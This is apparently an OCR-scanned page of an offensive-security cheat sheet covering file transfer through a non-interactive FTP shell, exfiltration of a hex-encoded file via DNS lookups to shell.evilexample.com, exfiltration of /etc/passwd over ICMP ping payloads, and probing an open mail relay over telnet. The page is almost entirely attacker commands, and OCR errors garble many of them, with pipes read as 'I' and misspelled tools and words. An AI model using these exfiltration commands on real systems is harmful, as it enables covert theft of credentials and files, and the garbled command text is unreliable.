 FILE TRANSFER
FTP THROUGH NON-INTERACTIVE SHELL
echo open ip 21 ftp.txt
echo user ftp.txt
echo pass ftp.txt
echo bin ftp.txt
echo GET file =tp.txt
echo bfe ftp.txt
ftp -s:ftp.txt
DNS TRANSFER ON LINUX
On victim:
1. Hex e~code the file to be transferred
xxd -p secret fi:e.hex
2. Read in each line and do a D~S lookup
forb in 'cat fole.hex '; do dig $b.shell.evilexample.com; done
On attacker:
1. Capture DNS exfil packets
tcdpump -w /tmp/dns -sO port 53 and host sjstem.example.com
2. Cut the exfil!ed hex from t~e DNS packet
tcpdump -r dnsdemo -n I grep shell.evilexample.com I cut -f9 -d'
cut -fl -d'.' I uniq received. txt
3. Reverse the hex encoding
xxd -r -p received~.txt kefS.pgp
EXFIL COMMAND OUTPUT ON A LINUX MACHINE OVER ICMP
On victim (never endi~g l liner) :
stringz-·cat /etc/passwd I od -tx1 I cut -c8- I tr -d " " I tr -d "n"'
counter-0; while (($counter - ${#stringZ})} ;do ping -s 16 -c l -p
${stringZ:$counter:16} 192.168.10.10 &&
counter=$( (counter+~6)) ;done
On attacker (capture pac~ets to data.dmp and parse}:
tcpdump -ntvvSxs 0 'icmp[C:-a• data.dmp
grep Ox0020 data.dmp I cut -c21- I tr -d " " I tr -d "n" I xxd -r -p
C: telnet x.x.x.x 25
HELO x.x.x.
l1AIL FROl1: me@jou.com
RCPT TO: fOU@;ou.com
DATA
Thank You.
quit
OPEN MAIL RELAY
43
 